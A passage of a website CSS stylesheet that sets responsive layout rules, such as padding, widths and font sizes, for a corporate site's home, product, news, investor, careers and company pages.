.pmbn_list {        padding: 16px 0;    }    .plansum_major_bd_nav {        margin-top: -62px;    }    .pmbc_cont_right {        padding-top: 25px;        padding-bottom: 25px;        padding-right: 25px;    }    .pmbc_cont_left {        width: 50.8571%;        position: relative;    }    .pmbc_cont_right {        width: calc(100% - 50.8571%);    }    .pmbc_cont_left_link {        bottom: 10px;    }    .plansum_major {        padding-bottom: 60px;    }    .plansum_partner_center {        padding: 80px 80px;    }    .plansum_partner_listbox {        padding: 0 80px;        margin-top: -40px;        padding-bottom: 10px;    }    .pdcr_item {        padding: 0 12px;        margin-bottom: 24px;    }    .pdcr_cont {        padding: 20px;    }    .pdcr_cont_text {        padding-bottom: 10px;        margin-bottom: 12px;    }    .mod_form_cont_item {        padding: 0 10px;        margin-bottom: 12px;    }    .mod_form_cont {        margin: 0 -10px;    }    .mod_form_right {        padding: 50px calc((100% - 82.5%) / 2) 50px 36.25%;    }    .videobtn {        width: 60px;    }    .plansum_download_bg {        width: 900px;    }    /* b2-end */    /* b3 */    .product_nav_item {        padding: 0 15px;    }    .product_nav_list{        margin: 0 -15px;    }    .product_nav_cont {        padding: 20px 55px;    }    .product_list {        margin-top: 50px;    }    /* b3-end */    /* b4 */    .detailsp_intro_top {        margin-top: -10px;    }    .std_marginbot {        margin-bottom: 90px;    }       .detailsp_intro_subtit{        font-size: 20px;        margin-bottom: 20px;    }    .detailsp_intro_top {        margin-bottom: 60px;    }    .slideleftop2 p {        font-size: 16px;    }    .detailsp_intro_bot_right {        width: 250px;    }    .detailsp_intro_bot_left {        padding-right: 40px;        width: calc(100% - 270px);    }    .detailsp_intro_bot {        height: 510px;    }    .dibl_dots_left,    .dibl_dots_right {        width: 22px;    }    .dibr_item {        margin-bottom: 10px;    }    .dibr_list {        height: 390px;    }    .detailsp_intro {        margin-bottom: 100px;    }    .dibr_listdots_dowm, .dibr_listdots_up {        width: 58px;    }    .detailsp_adv_left {        padding-left: calc((100% - 82.5%) / 2);        padding-right: calc(50% + 70px);    }    .detailsp_info_download {        margin-top: 50px;    }    .detailsp_info{        padding-bottom: 80px;    }    .detailsp_info_download>a .std_text1 {        margin-right: 8px;        line-height: 52px;    }    .detailsp_info_download_book {        width: 380px;    }    /* b4-end */    /* c1 */    .technology_cont {        margin-top: 70px;        padding-bottom: 20px;    }        /* c1-end */    /* c2 */    .std_marginbot100 {        margin-bottom: 60px;    }    .lnic_text {        line-height: 50px;    }    .laser_adv_list {        display: flex;        margin-bottom: 30px;    }    .laser_adv_type1_left {        width: 540px;                 margin-right: 80px;    }    .laser_adv_type1_right {        width: calc(100% - 540px);        /*padding-left: 80px;*/    }    .latr_item::before {        margin-right: 10px;    }    .laser_adv.type2 {        padding: 70px 0 60px;    }    .la2c_tit {        margin-bottom: 14px;    }    .la2c_text {        padding-bottom: 14px;    }    .laser_use {        padding: 70px 0;    }    .laser_use_dots>div {        width: 60px;        height: 60px;    }    .laser_use_dots>div .ys_imgbox_cover {        width: 26px;    }    .plansum_major .plansum_major_hd {        padding-top: 70px;        padding-bottom: 140px;    }    /* c2-end */    /* d4 */    .new_cont {        margin-top: 40px;    }    .new_cont .laser_nav {        margin-bottom: 45px;    }    .new_item {        padding: 0 12px;        margin-bottom: 24px;    }    .new_list{        margin: 0 -12px;        padding-bottom: 20px;    }    .new_item_cont {        padding: 16px;    }    .new_item_time {        padding-bottom: 10px;        margin-bottom: 10px;    }    .new_listbox {        margin-bottom: 60px;    }    /* d4-end */    /* d7 */    .story_cont {        margin-top: 40px;    }    .story_cont .laser_nav {        margin-bottom: 50px;    }    .story_brand_tit {        font-size: 18px;    }    .story_brand_citem_cont .ys_imgbox_cover {        width: 180px;    }    .story_brand_prev {        margin-right: 30px;    }    .story_brand_dots>div {        width: 45px;        height: 45px;    }    .story_bot {        padding: 70px 0;    }    .story_bot .mod_titbox {        margin-bottom: 70px;    }    .story_item_cont_logo {        width: 70px;        height: 70px;    }    .story_item_tit {        height: 50.4px;    }    .story_item_text p {        font-size: 14px;        height: 75.6px;    }    .story_item_tit {        margin-bottom: 10px;    }    .story_item_cont {        padding: 50px 20px 20px 20px;    }    .newsdetails_cutpage {        padding-bottom: 60px;    }    /* d7-end */    /* g */    .investor_item_conts_tit .std_tit6 {        height: 50.4px;    }    .investor_item_conts_tit {        padding-bottom: 10px;        margin-bottom: 15px;    }    .investor_item {        padding: 0 10px;        margin-bottom: 15px;    }    .investor_item_cont li{        margin-bottom: 25px;    }    .investor_list {        margin: 0 -10px;        margin-bottom: 20px;    }    /* g-end */    /* Linda-start */    .pici_ehtit {        font-size: 12px;    }    .mod_footer_time {        margin-bottom: 60px;    }    .std_text1, .std_text1 p {        font-size: 16px;    }    .plansum_sort_right_l .mod_btn {        margin-bottom: 20px;    }    .plansum_sort_text {        margin-bottom: 25px;    }    .dibl_cont {        width: 90%;        margin: auto;    }    .std_tit5 {        font-size: 28px;    }    .cwic_right_text {        font-size: 28px;    }    .cwic_right_tit {        margin-bottom: 12px;    }    .contact_address.isfixed .contact_address_cont_bg {        top: calc(70px + 244px) !important;    }    /* f */    .join_cont {        margin-top: 70px;    }    .join_primary_right {        padding-left: 100px;    }    /* f-end */    /* e1 */    .company_know_leftbg {        width: 51%;        left: -70px;    }    .company_know_big>div {        font-size: 52px;    }    .company_know_big_bot {        transform: translateX(160px);    }    .company_know_bg {        width: 750px;    }    .company_know_text p {        margin-bottom: 20px;    }    .company_know {        margin-bottom: 90px;    }    .company_produc_smitem_cont {        min-height: 300px;    }    .cpsc_text {        max-height: 180px;    }    .company_produc_botitem_cont {        line-height: 80px;    }    .company_brand {        padding: 100px 0;    }    .company_brand_img {        width: 780px;    }    .company_course_top {        min-height: 455px;    }    .company_course_bot {        width: 840px;    }    .company_course_bot .laser_use_dots>div {        width: 45px;        height: 45px;    }    .company_course_bot .laser_use_dots>div .ys_imgbox_cover {        width: 22px;    }    .company_course_bot .laser_use_next {        transform: translateX(70px) translateY(-50%);    }    .company_course_bot .laser_use_prev {        transform: translateX(-70px) translateY(-50%);    }    .ccti_cont_tit {        font-size: 52px;        padding-bottom: 30px;    }    .company_culture_cont {        min-height: 480px;    }    .ccrc_center span::before {        width: 34px;        height: 34px;    }    .ccrc_center span::after {        width: 24px;        height: 24px;    }    .ccrc_center span i {        width: 8px;        height: 8px;    }    /* e1-end */    .mhci_list1_item {        padding: 0 20px;    }    .mhci_list1 {        margin: 0 -20px;    }    .mhci_list2_item {        padding: 0 28px;    }    .mhci_list2 {        margin: 0 -28px;    }    .contact_address.isab .contact_address_primary {        margin-top: 270px !important;        position: relative !important;    }     .ys_search2_box {        padding: 30px 0;    }    .mod_banner_tit {        font-size: 38px;    }    .mod_banner_text {        font-size: 26px;    }    .plansum_main .mod_banner.type2 .mod_banner_cont {        top: initial;        transform: translate(-50%,50%);        bottom: 50% !important;    }    .contact_address_list{        margin-top: 180px;    }        .contact_address.isfixed .contact_address_primary {        position: relative !important;        left: 0 !important;        transform: translateX(0%) !important;        z-index: 10 !important;        margin: 0 auto !important;        margin-top: calc(422px) !important;    }           .contact_address.isab .contact_address_primary {        margin-top: 422px !important;    }    .company_video {        height: 700px;    }    .mod_hd_right {        margin-right: 0 !important;    }    .mod_hd{        padding-right: 60px;    }    .mod_hd_center{        width: calc(100% - 320px - 95px);    }    .mod_hd_center_list {        padding-right: 38px;    }        .plansum_sort_bigslick_item {        padding-left: 60px;    }        .psrl_list  .slick-next {        right: 2px;    }        .psrl_list  .slick-prev {        left: 2px;    }         .mod_pro .bshare-custom {        margin-right: 25px;    }    .psrl_list .slick-next {        right: -10px !important;    }    .psrl_list .slick-prev {        left: -10px !important;    }         .latr_item_tit {        font-size: 18px;    }        /* 2025.2.18新增-start */    .subsidiary-team-btn-icon {        width: 44px;        height: 44px;    }    .subsidiary-team .subsidiary-team-btn {        width: 110px;        bottom: 48px;    }    .subsidiary-team-swiper {        padding-bottom: 60px !important;    }    .std_marginbot {        margin-bottom: 70px;    }    .prodet-over .subsidiary-team-btn-prev {        left: -22px !important;    }    .prodet-over .subsidiary-team-btn-next {        right: -22px !important;    }    .prodet_main .subsidiary-pro {        margin-top: 70px;    }    .yxedr_active h2 {        font-size: 42px;    }    .yxedr_active h3 {        font-size: 38px;    }    .yxedr_active h4 {        font-size: 30px;    }    .yxedr_active h5 {        font-size: 28px;    }    .yxedr_active h6 {        font-size: 18px;    }    .subsidiary-tech .sabs-li-text-tit, .subsidiary-service .sabs-li-text-tit {        font-size: 22px;    }    .sill-text-tit {        margin-bottom: 15px;    }    .sill-text-parga {        margin-bottom: 20px;    }    .sill-text {        width: 66%;        right: 50px;    }    /* 2025.2.18新增-end */       /* 1560end */        .mhci_list3_item {        margin: 0px 16px;    }}/* 1440~1200 pc小屏幕 重点*/@media screen and (max-width: 1440px) {    /* 规范 */    .std_tit1 {        font-size: 48px;    }    .std_tit2 {        font-size: 34px;        line-height: 1.4;    }    .std_tit3 {        font-size: 32px;        line-height: 1.2;    }    .std_tit4 {        font-size: 26px;    }    .std_tit5 {        font-size: 24px;    }    .std_tit6 {        font-size: 16px;    }    .pdcr_cont_tit{        height: 22.4px;    }    .std_text1, .std_text1 p {        font-size: 16px;    }    .yxedr_active p{        font-size: 14px;    }    /* 规范-end */    /* home */    .ys_ban_txtbox {        top: 39%;    }    .ys_ban_txtbox .mod_btn {        margin-top: 55px;    }    .home_nav_item {        padding: 5px 0;    }    .mod_btn_link {        width: 130px;        height: 45px;    }    .mod_btn_icon {        width: 20px;    }    .mod_btn_text {        margin-right: 6px;    }    .home_nav {        left: 15px;    }    .ys_banner_ledbox {        right: 28px;    }    .ys_banner_led_cent {        width: 14px;        height: 14px;        margin: 4px 0;    }    .ys_banner_led {        height: 60px;    }    @keyframes led {        to {            height: 30px;        }    }    .ybdc_text {        line-height: 50px;    }    .ys_banner_dots_item {        padding: 0 20px;    }    .ys_banner_dots_list {        margin: 0 -20px;    }    .home_nav_item::after {        width: 6px;        height: 6px;    }    .ys_ban_txtbox .mod_btn {        margin-top: 45px;    }        .mod_btn_text {        font-size: 14px;    }    .ybdc_text {        font-size: 14px;    }    .mod_btn_link {        width: 120px;        height: 42px;    }    .ybdc_text span {        font-size: 18px;    }    .home_plan_tit {        margin-bottom: 20px;    }    .home_plan_sortbox {        height: 145px;    }    .home_plan_sort_item .ys_imgbox_cover {        width: 54px;    }    .home_explore_left_plan {        top: 47%;    }    .home_core_list .slick-next, .home_core_list .slick-prev {        width: 48px;        height: 48px;    }    .home_core_list .slick-next img, .home_core_list .slick-prev img {        width: 22px;    }    .hcic_cont {        padding: 0 25px;        bottom: 25px;    }    .hcic_cont .mod_btn {        right: 25px;    }    .home_core_titbox {        margin-bottom: 35px;    }    .home_core_titbox_right .std_text1 p {        width: 480px;    }    .home_news_left {        width: 118px;        padding-right: 25px;    }    .hnrc_bot_time,    .hnrc_bot_type{        font-size: 14px;    }    .hnrc_top .std_text1 {        margin-top: 10px;        margin-bottom: 12px;    }    .hnrc_bot_time {        padding-bottom: 7px;        margin-bottom: 7px;    }    .home_news_right_item {        padding: 0 8px;    }    .home_news_right_list{        margin: 0 -8px;    }    .home_news_left_item {        margin-bottom: 25px;    }    .home_news_titbox {        margin: 0 auto 35px;    }    .hnrc_arrow>div {        width: 38px;        height: 38px;    }        .hnrc_arrow>div .ys_imgbox_cover {        width: 20px;    }    .hnrc_arrow_prev {        margin-right: 15px;    }    .hnrc_progress {        margin-right: 25px;    }    .home_news_left_item::after {        width: 1px;    }    .home_news_right_controls {        margin-top: 30px;    }    .home_news_right_cont {        padding: 16px;    }    .home_target_cont_video {        width: 58px;    }    .home_target_cont_text {        font-size: 16px;        line-height: 1.6;    }    .htcm_bigdata_nubs, .htcm_bigdata_jia {        font-size: 44px;    }    .htcm_bigdata_nub {        font-size: 20px;    }    .htcm_bigdata_nub {        margin-bottom: 4px;    }       /* .htcm_bigdata_cont .std_text2{        font-size: 14px;    } */    .htcm_text {        margin-right: 10px;    }       .htcm_text {        font-size: 16px;    }    /* b1 */    .mod_footer_right_item:not(:last-child) {        padding: 0 20px;    }    .mod_footer_left {        width: 330px;    }    .mod_footer_right {        width: calc(100% - 330px);    }    .mod_footer_right_item:last-child {        margin-left: 35px;        margin-right: 0px;    }    .mod_footer_logo {        width: 170px;        margin-bottom: 35px;    }    .mod_footer_primary {        padding-top: 50px !important;        padding-bottom: 30px !important;    }    .mod_footer_data_big {        font-size: 34px;    }    .mod_footer_data_unit {        font-size: 16px;    }    .mod_footer_data img {        width: 18px;    }    .mod_footer_right_list {        margin: 0 0 0 -20px;    }    .mod_footer_time {        margin-bottom: 50px;    }       .mod_footer_link_wx, .mod_footer_link_dy {        width: 28px;    }    .mfrc_tit {        margin-bottom: 12px;    }    .mfrc_item {        margin-bottom: 8px;    }    .mfrc_list {        margin-bottom: 22px;    }    .mod_footer_data_big {        font-size: 32px;    }    .mod_footer_friend {        width: 215px;    }    .mfbc_right_item {        margin-left: 25px;    }    .mfbc_left a[href="https://www.yongsy.com"] {        margin-left: 9px;        opacity: 0.6;    }    .mod_footer_bot_cen {        min-height: 60px;    }    .mod_footer_friend_hd {        height: 45px;        padding: 0 20px;    }    .mod_touch_cont {        width: 448px;    }    .mod_touch>a {        padding: 60px 0;    }    .mod_touch_tit {        margin-bottom: 15px;    }    .mod_touch_ehtit {        margin-bottom: 17px;    }       .plan_list {        padding-bottom: 25px;    }    .plan_item {        margin-bottom: 50px;    }    .plan_cont {        padding-top: 60px;    }    .plan_item_cont_info {        padding-top: 50px;    }    .plan_item_idx {        margin-bottom: 20px;    }        .plan_item_idx::before {        width: 36px;        margin-right: 12px;    }    .pici_tit {        margin-bottom: 19px;    }    .pici_ehtit {        margin-bottom: 25px;    }    .pici_ehtit_before {        width: 153px;        margin-right: 14px;    }    /* .plan_item_cont_more {        padding: 20px 20px 16px;    } */    .picm_flex {        padding-bottom: 12px;    }    .picm_flex_icon {        width: 28px;    }    .mod_hd_left {        width: 300px;    }    .mod_hd_left a img {        width: 184px;    }    /* .mod_hd_center_link {        line-height: 70px;    }    .mod_hd_left {        height: 70px;    }    .plan_main {        margin-top: 70px;    } */    .mod_hd_left::before {        height: 77px;    }    .mod_hd_center_item {        margin-left: 50px;    }    .mod_hd_lang img {        width: 22px;    }    .mod_hd_search img {        width: 22px;    }    .mod_hd_right {        width: 88px;    }    .std_text2, .std_text2 p {        font-size: 14px;    }    /* b1-end */    /* b2 */    .mod_top130 {        margin-top: 100px;    }    .std_paddtop100 {        padding-top: 60px;    }    .std_paddbot {        padding-bottom: 60px;    }    .std_paddtop {        padding-top: 60px;    }    .plansum_sort_tit {        margin-bottom: 30px;    }    /*.plansum_sort_right_l {*/    /*    width: 52.535564%;*/    /*}*/    .plansum_sort_right_r {        padding-left: 60px;    }    .psrr_item {        padding-bottom: 29px;        margin-bottom: 25px;    }    .psrr_item_tit {        margin-bottom: 12px;    }    .plansum_sort_text {        margin-bottom: 30px;    }    .plansum_sort_right {        padding-left: 30px;    }    .plansum_sort_left_item {        line-height: 40px;        margin-bottom: 20px;    }    .plansum_sort_left_list {        padding-top: 20px;    }       .psrl_item {        padding: 0 15px;    }    .psrl_list {        margin: 0 -15px;    }    .mod_btn_link {        width: initial !important;        min-width: 120px;    }    .plansum_major_hd_tit {        padding-bottom: 20px;        margin-bottom: 13px;    }    .pmbn_list {        padding: 12px 0;    }    .plansum_major_bd_nav {        margin-top: -54px;    }    .plansum_major_bd_cont {        margin-top: 20px;    }    .plansum_major {        padding-bottom: 50px;    }    .pmbc_cont_left_img {        padding-left: 10px;    }    .pmbc_item {        padding: 0 10px;        margin-bottom: 20px;    }    .pmbc_list {        margin: 0 -10px;    }    .plansum_partner_center {        padding: 50px 60px 70px;    }    .plansum_partner_item {        padding: 0 10px;    }    .plansum_partner_swiper {        margin: 0 -10px;    }    .plansum_download {        margin-top: 60px;        padding-bottom: 50px;        padding-top: 60px;    }    .plansum_download_cont_left {        width: calc(100% - 67%);        padding-right: 30px;    }    .plansum_download_cont_right {        width: 67%;    }    .mod_form_right {        padding: 40px calc((100% - 82.5%) / 2) 40px 36.25%;    }    .mfci_cont input {        height: 42px;        padding: 0 14px;    }    .mod_form_cont_item textarea {        height: 110px;    }    .mfci_cont_verify_img {        width: 120px;    }    .mfci_clause_check {        width: 14px;        height: 14px;    }    .mfci_clause_check {        margin-right: 6px;    }    .mfci_cont_verify input {        margin-right: 10px;    }    .mfci_submit_icon {        width: 20px;    }    .mfci_submit_text {        margin-right: 10px;        line-height: 44px;    }       .videobtn {        width: 50px;    }    .plansum_download_bg {        width: 800px;    }    .mod_hd_center_link {        line-height: 70px;    }    .mod_hd_right,.mod_hd_lang,.mod_hd::after {        height: 70px;    }    .mod_hd_left .ys_imgbox_cover {        line-height: 80px;    }    .mod_hd_left::before{        height: 80px;    }    .plan_main {        margin-top: 70px;    }    .mod_hd_lang_list {        top: 69px;    }    .ys_search2_win {        top: 70px;    }    /* b2-end */    /* b3 */    .product_nav_cont {        padding: 20px 35px;    }    .pnic_img {        width: 70px;    }    .product_nav_item {        padding: 0 10px;    }    .product_nav_list {        margin: 0 -10px;    }    .product_screen_select .ys_select input {        width: 230px;        height: 46px;        padding: 0 18px;    }    .product_screen_select .ys_select input{        font-size: 14px;    }    .product_screen_select .ys_select_xtbbox {        right: 18px;    }    .product_screen_btngroup>div,.product_screen_confirm a {        line-height: 46px;    }    .product_screen_reset {        margin-right: 20px;    }    .product_list {        margin-top: 45px;    }    .zitem {        padding-left: 18px;        line-height: 42px;    }    .product_list {        margin-bottom: 30px;    }    /* b3-end */    /* b4 */    .detailsp_intro_top_right {        width: 520px;        padding-top: 15px;    }    .detailsp_intro_subtit{        font-size: 20px;        margin-bottom: 15px;    }    .detailsp_intro_top {        margin-bottom: 50px;    }    .detailsp_intro_bot_right {        width: 220px;    }    .detailsp_intro_bot_left {        padding-right: 25px;        width: calc(100% - 220px);    }    .dibl_dots_center{        font-size: 16px;    }    .dibr_listdots_dowm, .dibr_listdots_up {        width: 50px;    }    .detailsp_intro_bot {        height: 450px;    }    .dibl_dots {        width: 190px;        height: 38px;    }    .detailsp_intro {        margin-bottom: 80px;    }    .detailsp_adv_left .mod_titbox {        margin-bottom: 20px;    }    .detailsp_adv_left {        bottom: 40px;    }    .detailsp_info_item {        margin-bottom: 24px;    }    .detailsp_info_item_top {        padding-bottom: 24px;    }    .diit_icon {        width: 18px;        height: 18px;    }    .detailsp_info_item_bot {        padding: 16px 0 0;    }    .diib_item {        margin-bottom: 8px;    }    .detailsp_info_download {        margin-top: 40px;    }    .detailsp_info{        padding-bottom: 60px;    }    .didm_icon {        width: 26px;    }    .detailsp_info_download_manual {        padding: 0 18px;        min-width: 180px;        margin-right: 20px;    }    .detailsp_info_download>a .std_text1 {        margin-right: 5px;        line-height: 48px;    }    .detailsp_info_download_book {        width: 340px;    }    .dibl_cont {        padding: 0 50px;    }    /* b4-end */    /* c1 */     .technology_cont {        margin-top: 50px;        padding-bottom: 20px;    }        /* c1-end */    /* c2 */    .lnic_text {        line-height: 45px;    }    .std_marginbot100 {        margin-bottom: 45px;    }       .laser_adv_type1 {        padding: 40px 0 30px;    }    .laser_adv_type1_left {        width: 480px;                 margin-right: 50px;    }    .laser_adv_type1_right {        width: calc(100% - 480px);        /*padding-left: 50px;*/    }    .latr_tit {        margin-bottom: 20px;    }    .latr_item::before {        width: 14px;        height: 14px;        padding: 3px;    }    .latr_item {        /*display: flex;*/        margin-bottom: 12px;    }    .laser_adv.type2 {        padding: 50px 0 40px;    }    .la2c_tit {        margin-bottom: 12px;    }    .laser_adv_type2_item {        margin-bottom: 30px;        padding:0 20px;    }    .laser_adv_type2_list{        margin: 0 -20px;    }    .laser_use {        padding: 50px 0;    }    .laser_use_item {        padding: 0 10px;    }    .laser_use_list {        margin: 0 -10px;    }    .laser_use_dots>div {        width: 50px;        height: 50px;    }    .laser_use_dots>div .ys_imgbox_cover {        width: 22px;    }    .luic_tit {        margin-top: 12px;    }    .plansum_major .plansum_major_hd {        padding-top: 50px;        padding-bottom: 100px;    }    /* c2-end */    /* d4 */    .new_cont {        margin-top: 30px;    }    .new_cont .laser_nav {        margin-bottom: 35px;    }    .new_item {        padding: 0 10px;        margin-bottom: 20px;    }    .new_list{        margin: 0 -10px;        padding-bottom: 20px;    }    .new_item_cont {        padding: 12px;    }    .new_item_time {        padding-bottom: 10px;        margin-bottom: 10px;    }    .new_listbox {        margin-bottom: 60px;    }    .new_item_tit {        font-size: 16px;        line-height: 1.6;    }    .new_item_tit {        margin-top: 12px;        margin-bottom: 12px;    }    .new_item_look {        margin-right: 8px;    }    .new_item_icon {        width: 20px;    }    .new_listbox {        margin-bottom: 50px;    }    .new_main  .ys_phfy {        width: 100%;        padding: 0 0px;    }    /* d4-end */    /* d7 */    .story_cont {        margin-top: 30px;    }    .story_cont .laser_nav {        margin-bottom: 40px;    }    .story_brand_citem {        margin-bottom: 30px;    }    .story_brand_tit {        font-size: 16px;    }    .story_brand_citem_cont .ys_imgbox_cover {        width: 160px;    }    .story_brand_tit {        padding-bottom: 10px;        margin-bottom: 8px;    }    .story_brand_dots>div {        width: 40px;        height: 40px;    }    .story_brand_prev {        margin-right: 20px;    }    .story_brand_item {        padding: 0 14px;    }    .story_brand_list {        margin: 0 -14px 30px;    }    .story_bot {        padding: 60px 0;    }    .story_item_cont_logo {        width: 65px;        height: 65px;    }    /* .story_item_text p {        font-size: 14px;        line-height: 1.6;        height: 65px;    } */    .story_bot .mod_titbox {        margin-bottom: 60px !important;    }    .story_item {        padding: 0 10px;        margin-bottom: 60px;    }    .story_list {        margin: 0 -10px;    }    .story_item_cont {        padding: 45px 20px 20px 20px;    }    .story_bot_bg {        width: 660px;    }    .story_brand_dots>div .ys_imgbox_cover {        width: 20px;    }    /* d7-end */    /* d5 */    .newsdetails_banner_cont {        width: 92%;    }    .newsdetails_banner {        min-height: 180px;        padding-top: 30px;        padding-bottom: 30px;    }    .newsdetails_banner_tit {        padding-bottom: 20px;        margin-bottom: 20px;    }    .newsdetails_banner_item_icon {        width: 22px;        margin-right: 4px;    }    .newsdetails_cont {        padding-top: 25px !important;        padding-bottom: 30px !important;        margin-bottom: 20px;    }    .newsdetails_cutpage {        padding-bottom: 50px;    }    .mod_cutpage_text {        padding: 0 10px;    }    .newsdetails_cont span {        font-size: 14px;    }    .newsdetails_banner_tit {        line-height: 1.4 !important;    }    .mod_pro_cont {        height: 55px;        padding: 0 18px;    }    .mod_pro_right_text {        margin-right: 15px;    }    .douyin_share {        margin: 0 15px;    }    .douyin,    .ys_sharebox {        width: 24px;    }    .mod_pro {        width: 500px;    }    .mod_pro_left_icon {        width: 20px;    }    .mod_pro span {        height: 2px;        bottom: 0px;    }    /* d5-end */    /* d8 */    .storyde_cont_primary .ys_cont1200{         width: 100%;    }    .storyde_info_item_right .siir_textitem {        padding: 0 20px;        margin-bottom: 25px;    }    .storyde_info_item_right .siir_textlist {        margin: 0 -20px;    }       .siir_cont_tit {        margin-bottom: 12px;    }    .siir_cont_text {        margin-bottom: 12px;    }    .storyde_info_item {        padding: 30px 0;    }        .siir_cont_tit {        margin-bottom: 10px;    }    .siir_link_img {        margin-left: 10px;    }    .siir_link_img{        width: 20px;    }    .siir_item_right {        padding-left: 20px;    }    .siir_item_right_tit {        margin-bottom: 12px;    }    .siir_item_right_li {        margin-bottom: 7px;    }    .siir_item_right_ul {        padding-bottom: 30px;    }    .siir_item_lookbox {        margin-top: 10px;    }    .siir_item_look {        margin-right: 10px;    }    .siir_item_icon {        width: 20px;    }    .storyde_info_list {        margin-bottom: 30px;    }    /*.mod_cutpage{*/    /*    width: 100%;*/    /*}   */    .siir_item {        margin-bottom: 30px;    }    /* d8-end */    /* g */     .investor_cont {        margin-top: 50px;    }    .slideleftop{        margin-bottom: 10px !important;    }    .investor_item_conts {        padding: 30px 20px 20px 20px;    }    .investor_item_conts_tit .std_tit6 {        height: 44.8px;    }    .investor_item_conts_tit {        padding-bottom: 10px;        margin-bottom: 10px;    }    .story_brand_dots>div {        width: 35px;        height: 35px;    }    .story_brand_dots>div .ys_imgbox_cover {        width: 18px;    }    .investor_list {        margin: 0 -10px;        margin-bottom: 15px;    }    .investor_slick {        margin-bottom: 60px;    }    /* g-end */    /* f */    .join_cont {        margin-top: 50px;    }    .join_primary_left_tit {        margin-bottom: 30px;    }    .jplt_img {        width: 28px;    }    .join_primary_left_input input {        height: 50px;    }    .join_primary_left_select input {        height: 48px;    }    .join_primary_left_input, .join_primary_left_select {        margin-bottom: 22px;    }    .join_primary_left_btn.submits {        margin-top: 35px;        margin-bottom: 20px;    }    .jpls_btn_img {        width: 22px;    }    .jpls_btn_text {        margin-right: 6px;    }    .join_primary_left {        width: 280px;    }    .jpls_btn {        height: 50px;    }    .join_primary_right {        width: calc(100% - 280px);        padding-left: 80px;    }    .jpri_hd_icon {        width: 20px;        height: 20px;        top: 6px;    }    .jhic_key {        margin-right: 5px;    }    .jpri_hd_tit {        margin-bottom: 20px;    }    .jpri_hd {        padding-bottom: 15px;    }    .join_primary_right_item {        margin-bottom: 30px;    }    .join_primary_right_list {        margin-bottom: 40px;    }    .join_primary {        padding-bottom: 60px;    }    .jpri_bd {        padding: 25px 40px 35px;    }    .jpri_bd_btn {        width: 150px;    }    .jpri_bd_btn img {        width: 18px;        margin-left: 8px;    }    .jpri_bd_btn p {        line-height: 46px;        font-size: 14px;    }    .join_cont {        margin-top: 45px;    }    /* f-end */    /* e1 */    .company_know_right {        width: 50%;    }    .company_know_bg {        width: 670px;    }    .company_know{        padding-top: 60px;    }    .company_know_big {        margin-top: 25px;        margin-bottom: 25px;    }    .company_know_big>div {        font-size: 40px;    }    .company_know_big_bot {        transform: translateX(120px);    }    .ckic_num_nig {        font-size: 42px;    }       .company_know_text p {        margin-bottom: 12px;    }    .ckic_num_sm {        font-size: 20px;        margin-left: 5px;    }    .ckic_text {        padding-bottom: 15px;    }    .ckic_num {        margin-bottom: 2px;    }    .company_know_item {        margin-bottom: 22px;    }    .company_know {        margin-bottom: 70px;    }    /* .company_video {        margin-bottom: 60px;    } */    .company_produc{        padding-top: 60px;    }    .company_produc_smlistbox {        width: 475px;        top: 13%;    }    .cpsc_text {        max-height: 180px;    }    .company_produc_smitem_cont {        min-height: 280px;    }    .company_produc_botitem_cont {        line-height: 68px;    }    .company_brand_img {        width: 680px;    }    .company_brand {        padding: 80px 0;    }    .company_course_top_list {        margin: 0 -50px;    }    .company_course_top_pro {        margin: 0 -50px;    }    .ccti_cont_tit::after {        width: 12px;        height: 12px;    }    .ccti_cont_tit::before {        width: 30px;        height: 30px;    }    .company_course_top_listbox{        margin-top: 20px;    }    .company_course_top {        min-height: 390px;    }       .company_course_bot {        width: 780px;        margin: -90px auto 0;    }    .cric_text::before {        width: 14px;        height: 14px;        padding: 3px;        margin-top: 6px;        margin-right: 6px;    }    .ccbc_right {        padding: 25px;    }    .ccti_cont_tit {        font-size: 42px;        padding-bottom: 25px;    }    .company_course_bot .laser_use_dots>div {        width: 40px;        height: 40px;    }    .company_course_bot .laser_use_dots>div .ys_imgbox_cover {        width: 20px;    }    .company_course_bot .laser_use_prev {        transform: translateX(-60px) translateY(-50%);    }    .company_course_bot .laser_use_next {        transform: translateX(60px) translateY(-50%);    }    .company_culture_cont{        margin-top: 30px;    }    .std_padd100 {        padding: 70px 0;    }    .company_innovation_slick{        margin-top: 35px;    }    .company_innovation_listbox {        width: 100%;    }    .company_innovation_slick .story_brand_controls {        margin-top: 30px;    }    .ciic_upper {        bottom: 23px;        left: 25px;    }    .company_innovation_item {        padding: 0 10px;    }    .company_innovation_list {        margin: 0 -10px;    }    .ciic_upper_img, .ciic_lower_img {        width: 50px;        margin-bottom: 8px;    }    .ciic_lower_cont {        padding: 0 40px 29px;    }    .ciic_lower_tit {        margin-bottom: 13px;    }    .company_culture_cont {        min-height: 430px;    }    .cclc_tit {        margin-bottom: 16px;    }    /* e1-end */    /* home-end */    .pdcr_cont_text p {        height: 50.4px;    }    .mod_form_right form {        padding-left: 26px;    }    .plansum_major_bd_nav.isfixed {        top: 70px;    }    .ys_select_li {        font-size: 14px;    }    .plansum_partner_cont {        padding-left: 40px;    }    .product_main .mod_page {        margin-bottom: 70px;    }    .detailsp_info_download_book {        width: 300px;    }    .detailsp_adv_left_item::before {        margin-top: 7px;    }    .dibl_cont {        width: 76%;    }    .story_item_tit {        height: 44.8px;    }    .std_margin50 {        margin-bottom: 30px !important;    }    .contact_cont {        margin-top: 60px;    }    .cwic_left {        width: 92px;    }    .cwic_right {        width: calc(100% - 92px);    }    .contact_way {        padding-bottom: 60px;    }    .contact_layout {        padding: 60px 0 40px;    }    .contact_address_tit {        padding: 60px 0;    }    .contact_address.isfixed .contact_address_tit {        top: 70px !important;    }    .contact_address.isfixed .contact_address_cont_bg {        top: calc(40px + 232px) !important;    }    .contact_address.isfixed .contact_address_primary {        margin-top: calc(214px) !important;    }    .join_primary_left_input input,.join_primary_left_select input{        font-size: 14px;    }    .helc_item {        padding-right: 212px !important;    }    .helc_item:nth-child(1) .helc_item_text::after {        right: -29.3%;    }    .helc_item:nth-child(2) .helc_item_text::after {        right: -23%;    }    .helc_item:nth-child(3) .helc_item_text::after {        right: -14.5%;    }    .mhci_pull {        top: 70px;    }    .mhci_list1_cont .ys_imgbox_cover {        width: 70px;    }    .mhci_list2_item {        padding: 0 18px;    }    .mhci_list2 {        margin: 0 -18px;    }    .ys_header {        height: 70px;    }    .contact_address.isfixed .contact_address_primary {        margin-top: calc(205px) !important;    }    .contact_address.isab .contact_address_primary {        margin-top: calc(205px) !important;    }    .ys_search2_box {        padding: 20px 0;    }    .mod_banner_tit {        font-size: 32px;    }    .mod_banner_text {        font-size: 22px;    }    